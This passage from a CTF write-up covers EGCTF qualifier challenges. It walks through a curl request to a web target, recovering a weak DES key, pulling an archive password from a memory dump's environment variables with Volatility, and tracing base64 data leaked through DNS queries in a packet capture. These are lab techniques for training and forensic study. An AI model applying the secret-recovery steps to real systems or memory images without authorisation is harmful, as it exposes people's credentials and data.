
root@kali:~/Desktop/EGCTF-Quals/web/Tamp3rat0r# curl -X POST http://167.71.248.246/secure/
our secret flag is: EGCTF{0xc7d22f_is_a_t4mp3rat0r}
root@kali:~/Desktop/EGCTF-Quals/web/Tamp3rat0r#
Crypto: Des amies
Challenge Description:
nc 167.71.93.117 9000
Hint:
Strong key!
Solution:
By connecting to that port we get asked for a name, then we get an encrypted output:
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# nc 167.71.93.117 9000
Name: test
Here is your personalized message: Mi!
Itqq2@QRI,ƮG@0M\a"?K4$y N
t-4QV
]Khe-װWa58ky
Bye
^C
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies#
From the challenge name I assumed that the message is DES encrypted so I tried getting an encrypted message then sending it back again to see if I’ll get the decrypted result.
I sent 1, then I saved the output to a file and called it out.1
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# echo 1 | nc 167.71.93.117 9000
Name: Here is your personalized message: L8O@eMcNJN4X0FƤ߃&
[Mڸ"*A!v.$.8v\G9(sK{~L{+
qOw|,>ԄB̃]R
Bye
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# echo 1 | nc 167.71.93.117 9000 > out.1
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# xxd out.1
00000000: 4e61 6d65 3a20 4865 7265 2069 7320 796f Name: Here is yo
00000010: 7572 2070 6572 736f 6e61 6c69 7a65 6420 ur personalized
00000020: 6d65 7373 6167 653a 20b4 4c38 4f0f 4019 message: .L8O.@.
00000030: e065 834d 63a3 f987 c78a 0195 ebf9 4e34 .e.Mc.........N4
00000040: 5813 30c0 46c6 a480 df83 260c 5b4d dab8 X.0.F.....&.[M..
00000050: 199c c222 2a41 2176 2ea0 ebf9 2499 edfd ..."*A!v....$...
00000060: 2e04 3876 5c47 d039 aa28 b073 a34b 14c5 ..8v\G.9.(.s.K..
00000070: 7b8e efad 7ed6 cde0 de4c 7bc1 2b0a 8f71 {...~....L{.+..q
00000080: 1c4f cde0 77d1 7c84 edeb 2c15 3e06 d484 .O..w.|...,.>...
00000090: 42ad cc83 1db5 5dd5 520a 0a42 7965 B.....].R..Bye
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies#
I opened the file in vi and removed Name: Here is your personalized message: and Bye:
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# vi out.1
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# xxd out.1
00000000: b44c 384f 0f40 19e0 6583 4d63 a3f9 87c7 .L8O.@..e.Mc....
00000010: 8a01 95eb f94e 3458 1330 c046 c6a4 80df .....N4X.0.F....
00000020: 8326 0c5b 4dda b819 9cc2 222a 4121 762e .&.[M....."*A!v.
00000030: a0eb f924 99ed fd2e 0438 765c 47d0 39aa ...$.....8v\G.9.
00000040: 28b0 73a3 4b14 c57b 8eef ad7e d6cd e0de (.s.K..{...~....
00000050: 4c7b c12b 0a8f 711c 4fcd e077 d17c 84ed L{.+..q.O..w.|..
00000060: eb2c 153e 06d4 8442 adcc 831d b55d d552 .,.>...B.....].R
00000070: 0a0a ..
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies#
Then I sent the encrypted message as an input, and I successfully got back the decrypted message, that’s when I knew that my approach wasn’t intended because it wants the decryption key as the flag:
root@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies# cat out.1 | nc 167.71.93.117 9000
Name: Here is your personalized message: 1
Well done, now submit the key in hex format, for example, if the key is 'Winter' submit EGCTF{57696e746572} m>eMcNJN4X0FƤ߃&
[Mڸ"*A!v.$.8v\G9(sK{~L{+
qOw|,>ԄB̃]R
Byeroot@kali:~/Desktop/EGCTF-Quals/crypto/DES-amies#

The hint said Strong key!, so it’s probably a weak one, and DES is known for some weak keys. I searched for weak DES keys and found this Wikipedia page. I used des.online-domain-tools.com and started trying some of the keys, 0xFEFEFEFEFEFEFEFE worked:
Forensics: Data Leakage
Challenge Description:
We acquired this memory image from the computer of the main suspect in corporate espionage case. Could you help us find what had been leaked?
flag: EGCTF{md5_hex_lowercase}
Solution:
We’re given a memory image called memdump.mem.
First thing I did was to check the image info (I used volatility):
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# volatility -f ./memdump.mem imageinfo
Volatility Foundation Volatility Framework 2.6
INFO : volatility.debug : Determining profile based on KDBG search...
Suggested Profile(s) : WinXPSP2x86, WinXPSP3x86 (Instantiated with WinXPSP2x86)
AS Layer1 : IA32PagedMemoryPae (Kernel AS)
AS Layer2 : FileAddressSpace (/root/Desktop/eg-ctf-quals/forensics/dataleakage/memdump.mem)
PAE type : PAE
DTB : 0x31c000L
KDBG : 0x80544ce0L
Number of Processors : 1
Image Type (Service Pack) : 2
KPCR for CPU 0 : 0xffdff000L
KUSER_SHARED_DATA : 0xffdf0000L
Image date and time : 2019-11-05 09:22:13 UTC+0000
Image local date and time : 2019-11-05 11:22:13 +0200
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage#
Then I checked the processes:
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# volatility -f ./memdump.mem --profile=WinXPSP2x86 psscan
Volatility Foundation Volatility Framework 2.6
Offset(P) Name PID PPID PDB Time created Time exited
------------------ ---------------- ------ ------ ---------- ------------------------------ ------------------------------
0x000000000164bda0 svchost.exe 972 676 0x08600100 2019-11-05 09:20:17 UTC+0000
0x000000000164cda0 svchost.exe 912 676 0x086000e0 2019-11-05 09:20:17 UTC+0000
0x000000000165b230 svchost.exe 1220 676 0x08600160 2019-11-05 09:20:17 UTC+0000
0x0000000001664390 7zFM.exe 1144 1520 0x08600300 2019-11-05 09:21:53 UTC+0000
0x00000000016ba020 smss.exe 540 4 0x08600020 2019-11-05 09:20:14 UTC+0000
0x0000000001763680 alg.exe 1336 676 0x08600180 2019-11-05 09:20:45 UTC+0000
0x0000000001777658 vmtoolsd.exe 444 676 0x08600220 2019-11-05 09:20:45 UTC+0000
0x000000000178e440 winlogon.exe 632 540 0x08600060 2019-11-05 09:20:16 UTC+0000
0x00000000017eba78 VGAuthService.e 256 676 0x08600200 2019-11-05 09:20:37 UTC+0000
0x00000000018044b8 explorer.exe 1520 1488 0x086001c0 2019-11-05 09:20:19 UTC+0000
0x000000000181c3e8 csrss.exe 604 540 0x08600040 2019-11-05 09:20:15 UTC+0000
0x0000000001838c10 lsass.exe 688 632 0x086000a0 2019-11-05 09:20:16 UTC+0000
0x00000000018413e0 wuauclt.exe 1880 1112 0x086002c0 2019-11-05 09:21:30 UTC+0000
0x0000000001854140 svchost.exe 1160 676 0x08600140 2019-11-05 09:20:17 UTC+0000
0x000000000189c2c8 WinRAR.exe 1308 1520 0x086002e0 2019-11-05 09:21:46 UTC+0000
0x00000000018f64a0 rundll32.exe 1356 1520 0x08600260 2019-11-05 09:20:45 UTC+0000
0x000000000197d620 wscntfy.exe 1460 1112 0x086002a0 2019-11-05 09:21:45 UTC+0000
0x00000000019a65b0 svchost.exe 1112 676 0x08600120 2019-11-05 09:20:17 UTC+0000
0x00000000019b4020 spoolsv.exe 1676 676 0x086001e0 2019-11-05 09:20:19 UTC+0000
0x0000000001a16980 svchost.exe 2024 676 0x086001a0 2019-11-05 09:20:37 UTC+0000
0x0000000001a18da0 wmiprvse.exe 740 912 0x08600240 2019-11-05 09:20:45 UTC+0000
0x0000000001a97da0 vmacthlp.exe 896 676 0x086000c0 2019-11-05 09:20:17 UTC+0000
0x0000000001ab4da0 FTK Imager.exe 592 1520 0x08600320 2019-11-05 09:21:59 UTC+0000
0x0000000001b0ad10 services.exe 676 632 0x08600080 2019-11-05 09:20:16 UTC+0000
0x0000000001b17808 vmtoolsd.exe 1496 1520 0x08600280 2019-11-05 09:20:46 UTC+0000
0x0000000001bcb830 System 4 0 0x0031c000
0x0000000002e9b440 winlogon.exe 632 540 0x08600060 2019-11-05 09:20:16 UTC+0000
0x00000000035c5c10 lsass.exe 688 632 0x086000a0 2019-11-05 09:20:16 UTC+0000
0x00000000035f0390 7zFM.exe 1144 1520 0x08600300 2019-11-05 09:21:53 UTC+0000
0x00000000038b0680 alg.exe 1336 676 0x08600180 2019-11-05 09:20:45 UTC+0000
0x0000000008cd14b8 explorer.exe 1520 1488 0x086001c0 2019-11-05 09:20:19 UTC+0000
0x0000000008da9da0 wmiprvse.exe 740 912 0x08600240 2019-11-05 09:20:45 UTC+0000
0x0000000008f02020 spoolsv.exe 1676 676 0x086001e0 2019-11-05 09:20:19 UTC+0000
0x000000000908b620 wscntfy.exe 1460 1112 0x086002a0 2019-11-05 09:21:45 UTC+0000
0x00000000090c6da0 FTK Imager.exe 592 1520 0x08600320 2019-11-05 09:21:59 UTC+0000
0x00000000091ded10 services.exe 676 632 0x08600080 2019-11-05 09:20:16 UTC+0000
0x000000000920e3e0 wuauclt.exe 1880 1112 0x086002c0 2019-11-05 09:21:30 UTC+0000
0x00000000092e7230 svchost.exe 1220 676 0x08600160 2019-11-05 09:20:17 UTC+0000
0x00000000092e8da0 vmacthlp.exe 896 676 0x086000c0 2019-11-05 09:20:17 UTC+0000
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage#
And I dumped the files:
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# mkdir files
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# volatility -f ./memdump.mem --profile=WinXPSP2x86 dumpfiles -D ./files/
Volatility Foundation Volatility Framework 2.6
DataSectionObject 0x81862510 4 \Device\HarddiskVolume1\WINDOWS\system32\config\SECURITY
SharedCacheMap 0x81862510 4 \Device\HarddiskVolume1\WINDOWS\system32\config\SECURITY
DataSectionObject 0x814ba320 4 \Device\HarddiskVolume1\WINDOWS\system32\config\software
---
ImageSectionObject 0x8163b950 592 \Device\HarddiskVolume1\WINDOWS\system32\msvcr71.dll
DataSectionObject 0x8163b950 592 \Device\HarddiskVolume1\WINDOWS\system32\msvcr71.dll
ImageSectionObject 0x8181eb78 592 \Device\HarddiskVolume1\WINDOWS\system32\mshtml.dll
DataSectionObject 0x8181eb78 592 \Device\HarddiskVolume1\WINDOWS\system32\mshtml.dll
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage#
I ran the file command on all the dumped files and found 2 RAR archives:
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# cd files/
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage/files# file *
file.1112.0x8144bae8.img: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows
file.1112.0x81463a10.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows
file.1112.0x814646e0.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows
---
file.1144.0x8147e6c8.dat: RAR archive data, v5
file.1144.0x81583d98.vacb: RAR archive data, v5
---
file.972.0x8183a6e0.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows
file.972.0x8183aae8.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows
file.972.0x8183af30.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage/files#
Both of them had an image called flag.png and both of them were password protected:


Earlier when I ran psscan there was a WinRAR process running (PID : 1308 ):
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# volatility -f ./memdump.mem --profile=WinXPSP2x86 psscan
Volatility Foundation Volatility Framework 2.6
Offset(P) Name PID PPID PDB Time created Time exited
------------------ ---------------- ------ ------ ---------- ------------------------------ ------------------------------
---
0x000000000189c2c8 WinRAR.exe 1308 1520 0x086002e0 2019-11-05 09:21:46 UTC+0000
---
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage#

I checked the environment variables of that process and found the password there:
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# volatility -f ./memdump.mem --profile=WinXPSP2x86 envars -p 1308
Volatility Foundation Volatility Framework 2.6
Pid Process Block Variable Value
-------- -------------------- ---------- ------------------------------ -----
1308 WinRAR.exe 0x00010000 ALLUSERSPROFILE C:\Documents and Settings\All Users
1308 WinRAR.exe 0x00010000 APPDATA C:\Documents and Settings\Administrator\Application Data
1308 WinRAR.exe 0x00010000 CLIENTNAME Console
1308 WinRAR.exe 0x00010000 CommonProgramFiles C:\Program Files\Common Files
1308 WinRAR.exe 0x00010000 COMPUTERNAME EGCTF-FEDB3D835
1308 WinRAR.exe 0x00010000 ComSpec C:\WINDOWS\system32\cmd.exe
1308 WinRAR.exe 0x00010000 FP_NO_HOST_CHECK NO
1308 WinRAR.exe 0x00010000 HOMEDRIVE C:
1308 WinRAR.exe 0x00010000 HOMEPATH \Documents and Settings\Administrator
1308 WinRAR.exe 0x00010000 LOGONSERVER \\EGCTF-FEDB3D835
1308 WinRAR.exe 0x00010000 NUMBER_OF_PROCESSORS 1
1308 WinRAR.exe 0x00010000 OS Windows_NT
1308 WinRAR.exe 0x00010000 PASSWORD th!s!sg00d
1308 WinRAR.exe 0x00010000 Path C:\Program Files\WinRAR;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
1308 WinRAR.exe 0x00010000 PATHEXT .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
1308 WinRAR.exe 0x00010000 PROCESSOR_ARCHITECTURE x86
1308 WinRAR.exe 0x00010000 PROCESSOR_IDENTIFIER x86 Family 6 Model 158 Stepping 9, GenuineIntel
1308 WinRAR.exe 0x00010000 PROCESSOR_LEVEL 6
1308 WinRAR.exe 0x00010000 PROCESSOR_REVISION 9e09
1308 WinRAR.exe 0x00010000 ProgramFiles C:\Program Files
1308 WinRAR.exe 0x00010000 SESSIONNAME Console
1308 WinRAR.exe 0x00010000 SystemDrive C:
1308 WinRAR.exe 0x00010000 SystemRoot C:\WINDOWS
1308 WinRAR.exe 0x00010000 TEMP C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
1308 WinRAR.exe 0x00010000 TMP C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
1308 WinRAR.exe 0x00010000 USERDOMAIN EGCTF-FEDB3D835
1308 WinRAR.exe 0x00010000 USERNAME Administrator
1308 WinRAR.exe 0x00010000 USERPROFILE C:\Documents and Settings\Administrator
1308 WinRAR.exe 0x00010000 windir C:\WINDOWS
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage#
flag.png:

Forensics: Oh My Salary!
Challenge Description:
List of employees with their salaries had been leaked. Here is the traffic captured from the network. It may contain the leaked data. Can you help?
Flag Format: EGCTF{md5_hex_lowercase}
Solution:
We’re given a pcapng file called salary_traffic.pcapng, by looking at the capture in wireshark and sorting the packets according to their protocol I noticed a bunch of weird DNS queries:

All of them were looking up the same domain example.test with different base-64 encoded strings as subdomains.
I used tshark to extract all of these DNS queries and I saved them into a file:
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# tshark -r ./salary_traffic.pcapng -T fields -e ip.src -e dns.qry.name "dns.flags.response eq 0 and dns.qry.name contains example.test"
Running as user "root" and group "root". This could be dangerous.
192.168.125.145 N3q8ryccAATIxWF+.example.test
